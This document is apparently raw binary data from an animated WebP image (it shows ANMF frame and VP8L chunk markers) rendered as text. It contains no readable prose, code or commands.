�2C���5���:]��{��6%!��e�YF�����ؑ�|�0I_��uS�|@;�j����X�H{EB*�߾�})�=�%I����䮬�/]��A�BNI��G��H�f���99�5 \������e�l���{���� wx�!p�!-���I���y, 9<n��{��A����6,g�%�^�iX��I@Z�6���rv��LܾB5L��h�?���f���{������d�O�t����A�� @-����j(,�D]Pv}�A��N�l�#��#��߿5��Ę�(;?�4���3�A�H�=�̓�,��?՜��1p��C.[D>D�J����c��w��7�s������/��EJ�\}�O�IUATp�#1��]/̛��ŗG	��fwDz�9��	�b�������6����?��m2�E1�H������s��i���w�#yp雸V��%PP.R�7.��9-Slz��+d�Wdߙ�{��!�����`�G�q ���r�6|�_B�P�(�
����`O1�Ʀ����3p-�J#� i��9�2 v��W}�=�w���HX�	����<�ՃtyԤ�3�y��?<;u�-�8���<]eOzo&���������P{1ࢃ������Ԫl�O���3-6�'G����띞r������y������#F�N��<S��>/�!0J�3P�ۭ�9e�\��=�|k���3�,�����S�R�c��B?��k�,D0f�,�H$�r����"z��éQ ��4R�l�{��|�$�4y�:s�ᴲ�z�T�?p6`���*~�S]ġD��f0�x�����z�>���9��ӂ�H�����h�H�Mv/���'��#�w�0�f�KsV
�I��~�?��9�*�x�$_Mp������@$��w��D�! ��|�~���=�&Ξ�<��GE�ꌂt.KV2��V��]{���o�~�����!8 ȫ�W�����}��Nm���{z�!�K�a�d�\�j\-���� �bR�L��J�|�4V�@� ���ǩ��6:����� ���SiKJsH%A��A)y���n�Q�3��lEzF�%0,�R�^��F�E����(�N���~c~���MܼS��)x�^�s%�������ǻ��e̴pA����'�|7����g�Rȑ�C��xH�!E�v�<XD�`�k!Ñ�N��P�� =7G���w(ȷv��������?_��a>��mzu� �Ig�w~4��CC�|Jr0�ܠ'�a�%�2�\,5���O�ے��U�:y� �G;����J�s�o����KR�z>;�ZF�	8x�A���%	�0��AK'�h��'��E��]�~7��"֑~HfK4�xI�. ��I�>�����ꏥś���5�y/?
 ��	�)1!F��t�u��r�	6gQ����Jn��D��T�O4X�r�-.�1�,�l"<<S�h�ɣ_;�1�����N)Pf	
IgDN�����n�>H��j�9�����6���'K=D�m����i����h�gO���~r��%�c�O��vF^5T@�W�	Z �uЁ$4��fu�Qk�:�g��J��08�%B�p�ȹ���l��U�����tk����}�����0L ��!a�/�Ӧ�����`�2_wlJS���Z�4�Κ6˰�>6���]����'�P��T�Uw�n�篾���O��	�\��I�AC�M����h��2�h5�Ԏ����:�S=���d�Y[���ұD�v�ؖK��h�4�Sp�t�s/D�ggnO��f�� IӤ�'dˀѱ���e~�N�J�2=�hv��Qf�D��;n %�W!�B�1+�4?�����P��o�U�_�1A�6jد@���C>�| �t6g��C-��_����Z�oa�u�����Y�[20I���h�ܻi�M˩�rM�z#�����1{������*�J�Rk�A�FZ�j��#�iPa"6�14k�W7���F+���r�O�ҙ,�[@*Z"��h�t�U2\YNى�n��J;�zcq���;3�X,W��$k���*��3�E�R�'2��XftD�0�h�V'��w��+�fG�tH�X�R�d�t�F����g�
��~�g���Nͅ:����g*��Vyg���u�U�b�ƌ�'2Z35��D��5 ���|�VE��qec�Rmv"=�E���	ctS\�w�5�B �ҧBat[݈p��i+{�;����݃�.�C�u/5�����8�����q~��L�#T˅�j�)�v|s��Kj	���B�W�Qk)w�����Sq�ёi�Z��ެ�no��!�T�+[��?d���@�՛/@�|�nv�Eܹ�P���O#"`���uF��qB1yF�����ʹ�Z"�A7`���Y�n�m�lm��1v�)! ș�F|$5�2��퓘;�櫨�8U(VЉ����cb�s��:�ݪU�q �yiw�0Au�/�n�X��=~���C��x[{�=�Rd�楌8����͐Qٸ�*�Vt 
X��\����p9���k��~�	]����v�MboWm{�-��:!�yf� �ec���=�f�Y��V6%/��a�y��$u�D��eH��xj!Bja�X��w�%��U����p	I�����X��}kӘ)Vʅ�B�ٍ(��8��A�-��#�y�a�\�
쀍�@�:�Z];��E�;�Ӑ,��m�7�z�M߆�M1�b4v� x�dڙ�cْ��	Y��������G�H14�q_4*�rmQ&�_E�BR��-i�[K���-�$be��������DB��=@��k� ��gA��k&���+x�͜���%<�T�#�㭝I��]�L^Y���;F�z"�FSz�хX��/ֿ(�����A�x��,\)�<��A�_�I9`H0�(��Ry�
DQ�� -��1f��H�P)YZ����F�}6��ym�hI��#T�T����E���h�;rR�!P��3YX�w����r��n�S�c!n�m�%`X[��i%�$q[��(˹|fO�5:`jU�"�K�$��QS=�oO�.Cj�5�e�
N�ã@
z�Xmu�>��w"һmO� ��v$r�������R�v���A*-�N𪈚| >�xgu��5����!�j+1"h���,
�ec�?Ym�G!�9$8L�8�ճ���݄����[F�2�pP6=l@&���G� �T�ZX������aU���������^�[Y�w�ϸR�u��H�F��z�+f����rQ��-g�20�i?R0�U`�H���ʃ?=������p��O�-���bLnX���5���j��/Ae@��-ǮZ�|1�]�z��~Q Xt;$�'`�-Pu��9��Ox��{Za�,\y�z�#����W½/���ۑ)n �{0�ȸϠ����|4�T-�2-B�0:j�DM:
�/��_'% �ó��N����Dw����������+�}s���!�)��rw�[�< 9X\~���5���Q��efM�X1*�>�
�N��oZ��:��������i}�"y1?p@��K��Up����j;ݜ&9XbQGQP�gp4�BC��֊Z	u������r8��������9������j'h)�t �v%�M̀ <���w@��S��%�p��.� 9'�?=�g_�͖�~�`�T$>�[�,WZ]9�3�q�Z�+�Ev����>	�\���<�lvM�� 4ҥc���ľ��Y,5��}����n4��t�<�ޚ���N��L`^"�{� ���`����	�j������~.~�n�� ��h�.����n���S8@w�c���֮�"���F��5&,��8ع8�,@c�.a퍉�<�x}4�Q��[1��3����moq7�ஹ�HtT� ��D��,+�@����D���0�ӐG.��F3v%����G`���o^��f*%eh1��j�v��LE����=B.���)d�?|#g%�|d#��F�8=#���@��W�t�R��I�N��d� ����az�Iy���\p��Z������t'�I���CFR�@P��<&gZ��wh߻~)d�I���c� ^���
���~�5��{��F<��o��DY�$�Gq)� �������zo�03x����5;E�f���I 餉��Okj6������xq�ȍ�@+�O��o\�6  `3SVN�4�0(i~R�I+�6���׳X����I�﯁��E2���/kib8p $IgH�����I�����-�AA�PJu��?���.2~!���	r�Nξy%9
^�S�i�NFҧMI��&,*x���V�w�yxq� �i\p��u)�&����U�L��#g  ANMF�(        �  �  P   VP8L�(  /�@%O9 ۸0�����םV րI�"I�#�����f�Ѵ�H��6���=W�r @�����?ph,�)L#��,�ÈNpL��NbI�i��Y��x�7�zC4ds'l�H��JH���ʜ1; *���6cI� B�şZ
�%�,#y��A��+D۸��	��v�l�[��
�1�A�"CP�e{�̯AI���$����DHC����!�찓	����U#�$
@�$lR� �2��}s���e�ɝ�{5w�fRʈ�7��|�J�œ���>�i��LRĖUS��d�f�d)X6�Se�O��v?Hx��}ޚUbIn�w���i��SP8��/�$��𯿇���z�;�Adag;n�-���:PnLma�?k�H���ED��q�**Z���m�)�W��@Ÿ��`�Kw,�!�����C���w/Ct�����d	��Fn�FR�f�2����K�?7��=��w���IC�Z˶<C�{-	,�����`j�!���Ad�z���}�?�%|>��(�6]i�'������mk��Ѷ]OXs��~r& E��(d$��34L��;�ڳ	�j܌�݀�D��H>9�g���oj�3��%I��fp�Q6@���nk۳6�ު��6�FT#i}P.����rN?�t:�,�
e����^$K*���>�'��D��d+q�D��یK25� m�^��+���͘�$�Uk�z~���<I��s������Q��<}��/�/NHNg��F[ /_={x6:���o��S;�\��tfk�S�4H�fkq�dp�ђ�t	����wo��I�)�>* ��2���`���p��&��e.\O+�,��2XO����a�#�� 	����$�eq����y��beJ�8��)�D��Ob�A��޻�w���$C�.ǅJٔq*�h��
�4�����;���������I�����$O���c����h����:���_�a�ؗgd5.��2�<�.246\B�M��M���g�y�#ڗ��=�T��桦��O���U �ɹ'�'߮+��T���&d��D&�݋I~��y�i�B��o�)d�H"�U#��^�;�#��ng?�Y��@�������ɋr��(m�d�Ȝ���ފ���O/v� 짮4��U	�A��QW�A ��������ڃ*�,�����1N�E���(���<s��
�p��C�$1/ٌI�	���!F@p%���[ynR��Y��6c����E)��Җx��dhoo6r�bԲ��)�mm.������G�/�&��޽7�;p�����8��B��ru�w����U:x����'t�.B^�$��G��vf9�R��3����5%I>
�ټ¯�a0�@B�^��'ϛO;���l�y�����Le;���^QP/cE���%i|�#T�$�3�/.�����@�ޣ� w���к� ?9,��ià����ѻ�qՄ���^j��8��%R3֞ʚ�K�,R�g�UW��9�3LT�C�yd�J���^]-fY��Q�����Ĉ툤��)�q(�,�p*0wg}��Ñf�����f�R�8�V-��_L�D�� +�.If	㺠�xO�m 6!�$Ŷ����`S�I�y����L�^�ڱgkg	�6�y���+� ��
�X��qЅA���t�!ź��<7� ,�c �����m�*#�l[�p��j֢�I�?~���gS�R�@�|NZ�
0:��#d��g����%��������#	�~� ��z !�U+?X���A� ��TΣ��m��HU��9ö�ֆ�P�'e�Xپ�= ǭY�����EP�at$�C<Bg0V�a�B,��-yܘ6�>����1NO�<�&t~[�!�'4���.��^3^���[o�I;kB��i,� ��U��W��$[�:�C9s��ĕ����#�߬W4�U�l��7
�@�U��6�vYRׂ+@V�<��	J� ��|��ߞ�K�iF&���[71܄�nB�T$r��j�S�����+~K���j<�@MJR�	&W��Fn�����X˖˺2r][�8�lo�H38�be��]�@�Q����$����4NNy��BƵ�dU�nt���f�X��F� ������� ��g����2��Y�{��ϰ� qr��l�~�I����� ƈ�4k�o����d6�Q��H 禎Dڒ��>���92HON^,�R���[144gHE+�mc�ӳ��(KMO�AI~!R���e��%�W�a��u�/��<j�ܐ��J>8�����a����ً�����T��X��L�sn�j���Pæ]Y�V
�m7�N:��v�U�H2�y�B�>x2l!:VlM�>���	�ZN�rV`Z�����Y�B�����<j�I[ �8�ݕy�+�kZ�Z���Q+�v���/������w�6m�a�p�
E�f�$%�x8�h�G1 z1s̊!�����T�¶j�4��p�QI�P����}K��G\��5r%>,6�3�.1���Þ�T��7agA����8N`y�g|������B���`yQfF�Vq�IX@� 0NW�7w!�����ّ#�Z��� ��z(o������X�0����(I1:liϕ5H#+�$���%���ȕ�	=�]ϧ��Y�j�$V�M�M�_2[��]�lL�L�������fq~YN-[Uui+[`��|���g�挘+�r�X���@�\�w�w�2�Y����j8ʟ��A|��Cg1C�����߁�㶨j�d�E ßECeL"Ŀ�ie5VA���/N��r�{}�N���e)���QF�xʸ(��B+I�&�}��7hi@"��?�_�g�o�"��!��e6�O�Zpٷ#�u���?>^��/�D#[ �C��>c���E�%����'o%؟^�	7��82�O�3������^�/��&��ώ}DR�,T�����"?�]�C�"�0�ΧS���&��J�^��-@Rq~bN���/��7�7������G�h�/[��섬��S��h��G�Z�D��]�0�"{�TG�X�5A��!��/�HF�y�-l��է>�Cʠ�\VR��t�3Nf(r�x����:�}�D!�ֽHp�1����F�?�����"g�#l����v��I0&'(��rນ��x$��hK�5X5+��pK�GǐIm�1UɃ�ٙ�?Th�Y'�Y�r�[��ovx9;;y��D�S�����X5�f_�#a6�&�s@RҀ�����#l�7~#�VaHI�?[��\�����I�¡uXê�U�h-��Z�zZLƖ�@LU�*�Q�.��� ����I�^oE;��f�pelr�+��rKf��[L0�<(�3!�-�òs-�檍$R��b4l���@'p��D�J�$��q�l	�-�%T�&��N}��w�`� �����A�rPhHΕ4�yP��"�l1�!"L�/����G�zQ��t��?��+ؑ��(ځ�/������Vs(�CƮ���t�m����H�h�@���Y�|�x��[hX�4z9���J�w�Q�
#��*�m*"�[��.A E)j-����Ai<,y��`ݽ�Uu���ֲ��D��$t����Xt�Br
�y��]�t0�,�Dۤ���mny�@��;;��HR�!y��'	}���2�-�Dn�?����Q��Lc)�O_�0��M�N�
 Z�Q��T����d�8Q���8E��^�(+#��߹���ß��3���U=
7�K`D*��!	���.U�B9��1����t�,��Ά`FF�KĺI»��5�]���Q�-���AiDpĴr���
�R��}�z˄A�.��R���=�02�N��EB��#		4����rc�-~�eKd�ݗ����R42���C�p�������܂��y(���:���qa-��ZYh�w�����xO(�x�v��4ڨ���TRO��(#,�8�A}Ą�Ѵ"x����W��8P1h�-<�@<�ϰ����x1�ܬ}0
B6,�W$!�����Ǒ���K�����:�a+���A�v���E�σ{�ڔͧNO֕�\פ�b�v�6Y?��YO5+�����ӳ��%A�`��$?�;^����H�d|����|j\%�{*I�G��1/����Hv�F\5��Y�/�&�
��4r�q�2� ����]>�Im-����4��:�}Hz�R^5a���o��E�8�0lӨ=Z�Av|$��4F��O�Z ad��~�
*���y��8�iێu��mÂ,��%�𣏕dLܵ ɈC<�e箆;�F�	IT���H |2,Eev�̚���"U��}�5/������ �`�g�Vm�⩒������O��w��Ea-�w���Z����$��R$�֮HD�q����} *�|��BhON���|�����1~fa���*��1̇��Bj��Ji,�_��I������ �
�D'���u�l�̠Hc,�d�9��N*�}c�Knv����S�W�F�c���N0t:�:	�P5��Ԭ̻�Z_�/���GRX|e<�U�kDn��#_�闞��*mJ�k�(��*6%6	�J�|�f�>���HN�����l��I���>z��P~�KʷT���~���h��-w*�C	��3��I*����X����@�B�q}z�J_����	V�~�X���ޗ�틔@;�@��>RJ~$K�=w`'�;�Xx�DB$�;B{�N�>~b�ӝ>U4��g;�K}��]�\(�V��ʑ����)��&��TB�U���֌X�8������T��{�=g�%I3�c��$2ΌҌ������&��_���aj!у�	N��1��;�ʧ��}�b�0A;�{$p�0)
*@��6�7v���$�&]�X�V$	S1F��TO��;Z�Ryb1P1AI^�zRѐRt���A{��8E|?o"��<��XB"[EW�r�UN�O�E�P�T��=4����Z�4����4�Rl�������Wq�L�Z�d�͑Ar3p��vP��T�V+@����.��vo-�����I��B(lIH����A���IPۈ��)��j��-�jpY�I߻�P�f�]���i�1���g���X,�AH����/�#���N�����@<���*�槹�^
/��ּ����߸�%���KՑ/d'cyd��u�V�����[N���n)b����;���y��&Q�� � �G���1%�ר��q4�����⊪FW*�y.ilalFuO#�M-o��6�E#�&k���>�;@R�C@�a�d�e8Z4�jZ8�%mT�%W+E�
?��� I�$7F�埪�4�Ťmc�,./�x�y��E����$�5R`	V���5�[�ZH�����H���?��ڼ+�ﾞM�b�B�R���擡�xdN6m )�Հ$!�H�G͆��ʳ�����|�v��Җ�(l�9т$��|z�6�{���M,�C�r>y���{���L���l�2��2�����-�6��%�������_f���\���,�g#��'v��8R�:�$�7�H�[��+�plAÌFX��<�ϏEr��撶�����\	��kîm�lX�h���ޚUHܓP�j�Dۈ�pg�g���\v�1��;܍�7����9v|J�����ڤhua���ʄ��� E0	��a�?�����;���/�Fv�.���	AThwҡ����{���� tS�A�-p�2�x�<L�H������$$��ao ����s]tz]��^�z��+):8���~�����Z�z�l�if�������r)�٨?��vS�><g���@����]L���<_Iou~�����+���	��'d�?wk��XK;V]����z��yQu�K�tbe��h̏c]>��g��?����s�Wzs���+]:�J�C���y9��ū+�b��Z̯��n��P�.�����K����ݞdݽ��	쫗�Hh����fpI�k��+ҵ^^������A�Lp6����rn���`#�+]��y�A]?Rh i�쒌�=���;�5��zv����E���K,!�Ni'�!1���~<%���Wz��Zo���p�#v�.��xin|ȡ7Q�g��5U��s�	�֜�+.�H�� 8w�8������͠�3�_��͵�ܮ\��+���Gw��i.r�����L��L�k�\T�H�v���\��Y��e>�xåv�P�P�Gi������͋W�c���e��]�)|��t�)����'���R�j)s���P�FV&h�<3z��-���@����ݽC��&p�~ �Gh �M�GDb�p��ji:���cv2d=X���g���!��-�e|G�������;z���:(��࿑Y:�!͚�fF,�ɓ�M^����>�N��J�.�H;q2xsΫ�7�,\�w���������w�7�/v,�v�8�o�>��-���b��a4���(��M�A���7���A�®��)���85�R{H&n�$>P��.�:%0�/�nf��M�i����bC��q����
��	8MV� ��	0a�vM a[��<eV�w��F�jn�������Phm1͎o,�	^�LQF�A��7X?<���K�~&�_G�WZD����:�\�m�<���Ē�8���X�^�Ʉa�7�{k<�8g�I����A�j4%Н"���8/�'�ޡ�B~-��#����+w�k�N
V�K�$�KZ:a�!h�B��:��nX�f|4�e�Lg���(��7�j�Q?��L��S8ܝh�,%��\��
���+)7�T��r2e*����v��'�X}�ĳdr�[���:� �l)�&מ~�uޜ��0���׾�W�<�{��@�Z����v�-��d,����Mu]=?��glgn�j�3Lڅ�S=�c%	ͧY�95����5���>P�*�� ;��vL;uؔ��ذ@�M%T�`Օ8�-�R$�l�mOEJF'm1��yd1�G�h1h4!A���Ԟ�t�V�|�K�3G�!���q���%���� ة�V>������QA_�����i�Fc�M|�����8TY#tw�͈�&	��?~�����)_u|rOKB �wJ�
��[����!��^��.�\m�'�<-d���xz�E ��c}�q���Ko��%��o���~��o=)�+)A�p����h�GGl�.G�O%�0��d]!)V��e�������f|�-DB\�<��6�.�
�o�}���]�o�-� d��oD#�Dr�d�^#9�WW���U���Z�c����Ζ��8�(C��I	zi�=I��Ε/շ�̏�7���L�k�j�ʿ�K�Ym+���;�a��v�j�i
��������(�ڤ���;�ǣab�:��X��騾�������~����Ϟ4���I����c����"ag`&R�B2C�h���F~�ZX�$R7�	���d<ʻ)�=w^b�b�q���%&'��!|��|� 1� *��(���+�L�`IM�ֶ�A4;$=��'s��O��턗�?�:��id��9z�#K#�R���G��������خ��PՄ���7�"�]�T��Y�c
����M����sy�������g��nk����q����l���_�H�el�����������jh�-���L;2�u�Z���!�Tע볓���̦�L�h�6���vd o9U��Q�d�ѐ0�x/�`��?���|�������C϶6U��wB;B\_���z����l=M�Ժp���2����X[^uz���3��z�5����4iu4�S�[���,B�@UQ 
3!��T,ϴ�X38�6̰|�]�k��x��԰�b�*$q6�� 9��C8p�ޮ�/8��8����qv�t{k�3���%.CgR
��c0�I�tϙ�<5���X�
fV0뤭m�o��49�Ux���e(h� z��H�`c}��[�\S&�ХX�fnM'3��:��K��_,`s�����V�L���_t�N�fAufȮ�/r1ձ�Z=�;��v��De��I,�� �S �����ւ�N�ʤ�$;�ݝ����� �z�9ԣS����������6U&K~������IG@�
�'*�+�D���Ru蚦A��5����%)dLf�Y�g�^���R_.�\�~����s�6%{���������v93��y~w��|�=d�`�RA�N���Qr�!���A6����T�H�Q6=��]Z{}a�J޼zy�Ī�/:�{���m��ӣ=���z׶8N��5L�hpV�k$��� ܁Z.]���xg��5���rl���چ����׵7��K���t��(YJ>G��-P�ƚ�x�[�HLKJn��i�a����@�%S�[wÖ��\�_З�T*(X�cV��ֳ�89]��x4��і�7�i��k�[b1�r�Ț�����3�a��Q�ebN��}{m[{��R�����۳�w���cg��m�Q�N�.-���w�0��N(� �s�����bc,Xe|+v+n+\�2�޼6�ŜZ���&}�Jb���?<xg��\��!��'MBL �ze�{�B��fϟ�ЃY4x�0�׵1$]����ln#5Bx�PBw��~�n� �q9O'Sa"��!x��
���m$CH
Y�ȳ�IM�+��!�Pm\hM�]3��ި��J�P���C��|��W�]��Zs4���i��h7|�`uw��n�I!;XFa�Zܽ^��5�M$���vů�])5xc�/&�`ܻ��s�H�����a/
!������֋P��F��,](���N�FH�U�9�����>4<T�G�\��znV���������|z�m�,r��� ��٩TU�V�(t��_f���w��1��ѐb���t�jmo��wy�{�pwO�L~��T�;L,'�?�io�"f�pѸ2,�YC���k�s�xVMƎ�ZG�vΡë�`�t�W�`����џ؅+tO���n��#z[�F�ve�?�76�u�Z6�oDtY���p�6ߘ��=&�X��(��{�)�	����������?��O���L���F��A_bw������EN�� �~H�)ף�������UN� ~���C�0��t�C2d���?�a�.��|�1M��ҁ@7v���|Z<�������x�A���BX����O��դpF9I8�.�C�z������o����0�b�ۥ���r��-�4���?�~o�#�:���qE�)����f���H�AQ���1C<E¯��k(įį�����?8ewﳍ��@ܑ�x��~����o��|UIo�sU�+H�b`2�C�ٰXǞ�qU CF.�]2l�^��IC�h5s�������{s|�)洞��AW*�\�˹�a�uG�mU#�(�j�Z�n�s��`ox'��f�����;:ݮˏ���^T�ݻ	�
�4�o��D ��;�}Z"0�B!B��>��{]x��K�������lg�}\��1K�^&>�xv��د��f_�@��R 3�Ql3#��{�u�� 1"L��e�ٮ�HJ��J8���_&����ߜ����}���{V�5�>���l�3#�%�e{�NYO�?���D�|�����#3���>��$�%a���Y��h������.������}��nϚ�hX�D�ܯ�FCiŲ�{\�E���uU'Ɍ�fF�K���@яEp.�z�H�ߣI��a����ʲ�߁���e�2�þe��~x�K*Nm����9����ȟ� ��6$��e�\$�فģ��N�{1��f�ĘkY��&`,E+⃪�R�u46��^��\#��kh�������v\VcJTŧa�(T��C8"
�NV��D<G%��jT �
i�`T�K �O,-�Z'�`�cTL5B���(�u��$%�z�^��%����z0��JO�� `F��
}@�j4E �	�������=�=��X:�i�\���Y`�U�������
d�vX} �D��H�TvZ�r���_.2Ӛ��]B'F�tČ̋�Ih!@Rtq[��"Ϊ
G�4@���7jy�Q�����@f���P I�i�b<A��>Poyc�e%{e��3�xl�r3��MF�/�;lu`�.'�K�$��u��T���&"��j��;�k�zr�WV�9`}_I�(�p�q�$��)bƉpV]�C�+0�����
 ANMFh&        �  �  P   VP8LP&  /�@%/9�$ER%���݋���LUYj@�d�m�����s���G������m�m��@���y�[�zB@��G�>Xa�F��p�X��X`����aSHb�ai�AI��1�HC���S��˿�<X��ƺP5A�c�D��80���E.v:�������N�u��:�0J6�C��ۚ+�#D�~s�	��)
��pD29!F�� �$w��8��t4bk���q����fX�)(`�\Db;	�LalF"�� +p�n��\�.ݼ~��	�2�v�?���l�i�{��~��i�W�_���~�UcvAmA
�,Xa��� ��l��L
S�H�c�̀��m�!���D�-�gl������AFe���W�=F�� ��l> BK�ŷ>���������}1��-�{DĴ ��_m۶5���I���
��ʩ�j��ζ�R�7��'����a>��{G�ߑ#I��]Mo0����mڶ�ick���|���O��Կab4�֐��A1�"����T�e\�)ƞd��_,"���,^�˯������#��%۪Zi����f~��l�v[׶U�d����$�4�  "zt��}��1DZ)Q=�!�-�+[+��c|A)�� In�f ��+4DK�<j��*Ͷmgڥ�ҡȥrq1�(bl!����˄��(�rQ	cě��r�6y�q�$��{D�!J�ڶ:��PqI,K~�Z�f��d�Uqc��.���0��ꉅ��$?_"�N�3,������7#�*��S��QV(��{��wF���N���� 7$���3 �����	"�IFrTg�6yC<F�ԥ*!~��zXTR!���Zd=� J��0��.��an�qpm�׿7Q��yśɚP�b� ��crH�D5���0������0jP���6�0��J��t6�vRǋ���8;���ihԽ ����?�����%ʜ�=6"�_���_]\v�|ƘJ�X]!�27۝�1=�r�so��dI�]"�V�V�p�p��ev>�[	y��]�/���Q�<r�G	��G2*^��IϑBp�3�.0�(!�
����#�a[���>�;��� `]�v.~8�7�Jg+F'��M���H�s~q�j؈�ok,Ci8k���Άv�c'i-[m��Mf����pi����`ai&��m�H8�eX����r���'G�Pd�u��MJC�a�ATx����[�!MO��o,�-��IQ����e�򐼈��5���G��^�AN�#���nOX�[��4���U1����P��	�47գ����A�����R�C�� @��k�FX)J�yz"G��9]g3S�6�-�;}�H6�Hȭp���7����ey�g� ��H���0���Q8�z�c��0w�v�;r=q%�;�� �@2�m��4�����Vm��l'6G����8��CE���Փ�0 9�����T��b��yEw��䂗�^b5\�U�e�j_S����&:g���}o-��uY_[�qĈ"E0/i�7ׅc�u��H���:�`f"V�R0.�]ya�Tޚo�Z��X۞���幍����2������� � ; �tR��>�O
S�p[��&�ZҴ)G#��+`�yh�dT,n��-����u%8ait��l�W��:p��T;�M��!�j��7\�&����b�E�Mn���'8�E�;��K�K�|�ʞW�uS陥�}4���I��(��v��H�Z3&,d�	H&g�2�W��p��a��\��J�$	j Y�@�� ;���Q�Ʃ�e� 4\�h\/y_��u��tjĄv3�^�Cl�����NVF>�L2i�1��$�:|�����tأ�yʁ^%�c�,�`:r�lM.mS���>YjƤ���}�������Q�<��Hz�!�PR2�Ӂ<8�?��	�?��� ��Qa���@��[�x�:!iEBM��K�FQmF��5�7������ǔCn%d�!f��킯˳�1}9}H��8�")��8�O�R�F֣�>t�k���}�	@,xͨKJ��J���}�fpP��}E37�����bau�U�/WLLIQ���B�����rcm����z�i�n.0I33�n�irĜ������5\�2MD ��fEz�����a� �r���p�k$!YH
p��^u`Ps���%7f	@)�a��������Q����H���ՃC����q
ɫ����Z�p(��Óc�t�:�ӻR
*��e"���V���td���GQ�J�h�~���Ө�J�U���~Z�,<�~�a� ?jio�m���Q��8Z#�.i��$w�!f�}�p���l�<��'A��tEA��9��e����֓=o.[ouG2j�l2d��G�a�j���ދ�(�Ȝ��a������<ȏ)�S%H���˻g@[���x�;���j�J-j���v�-i��K�$@�_e����ge/?�uw}�5��Lk}V3eb˓%�$�e{�E��E�y�#�'��� ��(��$���N�=��XwGе�[�[��ɉ�����Z[&Y�['����).Ym�����|G�:"%V�z�iTQn�����jK�sL~�{>�R�#Wqg�`/JNC��2��p����U[��r��ľAq��U�ܨ"R."�4�� ��e@����3eX���a0JY�W��h8�� ��h��=���(CD�����z$q�{؅^ӕ��"u������
rF&��t��Z��C#ka��&���=Í����g{����\&iP����w�� �@�I��֐|�������2aQϒD%�",t��6�0��n?~��W{ϸ�w�0�
�6�4��͓�_��C2@ٍ���ɴf8� �zg��j,�p>Y���'�x�6�M�?��`X��~����{���0�pcGl�Fj���s�53 '���4
�w��ź�B�䪑�f����yZ'5�m�����Nw7�6P�%h��HG��4�������w��7F�d�z���򆺰Q �&1
Y������V�G����Í�;�@ah])H=E�͉bo���M�����C̰��X���~02�s����zG�gT��s��׏h�`�p�Q�,A��zR7'�+�O��/7��-��n?�c��M���NĦd���V��	.�D`��-0E�Ÿ8B�0`Z)\�du�<�c!�O.^��W�/msVi�:&<g��1-Vf�l�V de�����O+�8G��~f]mG-�'a���J��Xr5�Z��=O��mJr�L�oqd��.�})��A2�w�df�)�_��|��塃c���e%�<�87vEk���i�3� $�
���gu^b�B3�1v9�<8CN�٥�����?, ��d�be��X�@N�W�y�$��kcL�0��U��x�9���L9U`O8>aK��,��	�g<���
PC�]k�pZE��;Q��nI����<ybP%I�-�y��gV�!yc(8�	u5�ȕĶI�S��]
a�gi8�7�Ŏ�K��A�n
hb���,��	#�F���d#K[W��Vi��mH������(��a$9XN�Ux`���RP��W(e�#pr��&��M�ǚ�2�W�ٞ��a�4
���^Λ$ݔ�{`YՅ
�#���B;k��R8�9c�Jgun�}Rc�#��.�%#�>e�p������AY�z+���C��Y;�9ťtv������[=��x�u��Bm�x���Iy4��C�`h�r
�*�"xJ9;��y��H ڍ,��&���qx��wI��f�Jڃ*���v`.҅�lO .�5�*(�)������zl���8e���?���A�d����V��vKm)6
!'ݧ�\�8վ�m�P��L-J���wƻ&y��F�H�"o7��(CJ-]��@����f�,ݾ�r�[�89�2:�X��.�ˤ���N�x:i�E@�_�{�`Rr7׬y'Vݮ�N�$�<fvڴ��	Al�/���>z��w��Ug���s���������"c}���S�l)[4ڮ� Ro7���N��L�f}^O�N��T�=	Z������ -�����
j"�@+m�����|�b ��.L�RII���m�{�f1����
��-��
�"lN�@V�{N���wp���p���)����P��O;V��y�(�<\@9g�I�"*UW"M��?zI�^�^�$�hE*�!�99ⷬ[���,��P��ź����*���Q̶�LN�%a��K��눍}��H�e�%+mC�VH����T���
�@�(�2r��(z�"�����W�4��v�O I����-��]��F��4����xɂj�jڢ�j� �T�ĐHJ�f�!�p��E��쎁�ueP?y��},�P� �nx�g��ɲY����.��"��'��MU�P:�#)�nڬ͞cH�{�,���{�sT�E7L��V��d
����D�ۀ�䘙%���vU�n���|�2��wѹ��\���]����ꞙ�cէ4��R(_j�
��e��j��W�:i�%��&��}��Y�K�"zF����~�F�^��容2�����\MZa��J�����%�W��뇥N�-��w�2iA����'�Ξ�W�j��� �LN���);���d7��6ˎ)I��������՟)����xR&ݝ���sIR�8]l��`/���ѳ�R�A�~Ms� xęj�MR���_�>%��g�S����y�Ђ4�Y�^����o�g_��>rs9���/�FRвBxwt�p����+@��P$H������x��1�,	)AT��-"&��w�X3yG��%����'9�"�hN'~��$c�̻R��m0�2���)%�n�����N�'��9Hi�bp���8Jr�%p_C�6U�}@b[U��.�Q�S��n!�K�H����R����YZ�d'k�0�ȏ�F1%���(�H`�Zj煍I3�P�����+ޭn�;p���	�g�O��8����w�]���v3�$ɍ�P�[:��Rpl#-$�9I��}<8�{�vT'VVX+"��B��P��7�5�3�!z���!y ibi����2�<����PtH�H(�֬��� %22J�BY�8��Jh(vM��B#�6�H� ��y�r�;>��!Y��#p�P������'%�&Kp��Jg�U=�k�z ���N�½����!��p�D	' �{�I��T^��9i����v����eM*�&B��k�Ã�l�G��E;�<9H�'�:�Ym!Ci� *����הa�LQK�;ﶕ���+�:��X!$�mP�i���US:\��	i G��̧�d@�r��1�Y%�292��L�V�^HU�Vb%�w�<�������t��y�}0.�!��<���\��Yؒ���$��a�]AK��L�6�M��m�
����ݣo��{ͩ�'��v8�,�@����8K�(���
J�^Ns҅�\��XYKȚA��N�6IE�d����'��÷��H�'��ޏ�dpSB�����r�_B\���xL�R�+ʠ�Lp=7i~&�M
lZ7E�]�H�~�O�V� ���(�h{�zqHz���d�U�{�es�\ֻ1��HQ�a'9�F6*��G��@��G�^���H�Ƥ��i����ms�!��i��weq2��TcQ��u��K{��M�{��DM�������N��ȣ��'�����=β��O�Yl8�q��zmqi�7��N$�����)�;��9���*?��N��th����7�p\�c�d�	�1�����)9}=e��� ���Gu�� �z���L���wS�׊3B�374n���59��3oN�/ή�k�\�n.��;���G�)��ޭCh����֣��C8bb�!�o�9#&�p�w|?�o�s~�vq}qy}V�0F�]V��'���> ��V��F�O���;቞� w��SDR�CJ�vS	�<�~��ҩtVO�hg7��{]]\�\3�d��Dh?�և5Z�ģ�'V>&����L�!A��	�!5���f��T�s��]s.������u�"I�hNJ�=�U�*�,Hbr��Γ�HOF�W�n(/	1V�J����~� /�e��]��۷����F^}GeL��o����P�d �L�om䷱��V��6hH�@��KZ��;�I 8+E����*z���9]0|xK�